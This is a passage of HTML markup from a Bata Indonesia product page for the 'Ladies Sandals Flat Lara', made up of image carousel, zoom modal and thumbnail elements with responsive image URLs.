https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandals Flat Lara"
        title="Ladies Sandals Flat Lara"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandals Flat Lara"
        title="Ladies Sandals Flat Lara"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandals Flat Lara"
        title="Ladies Sandals Flat Lara"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandals Flat Lara"
        title="Ladies Sandals Flat Lara"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandals Flat Lara"
        title="Ladies Sandals Flat Lara"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=540M_2022_5715001'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-id-Site/-/default/dw6c1f9d68/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5715001" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandals Flat Lara"
        title="Ladies Sandals Flat Lara"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5715001" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandals Flat Lara"
        title="Ladies Sandals Flat Lara"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5715001" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandals Flat Lara"
        title="Ladies Sandals Flat Lara"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5715001" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandals Flat Lara"
        title="Ladies Sandals Flat Lara"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5715001" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandals Flat Lara"
        title="Ladies Sandals Flat Lara"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5715001" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandals Flat Lara"
        title="Ladies Sandals Flat Lara"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5715001" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=460 460w, 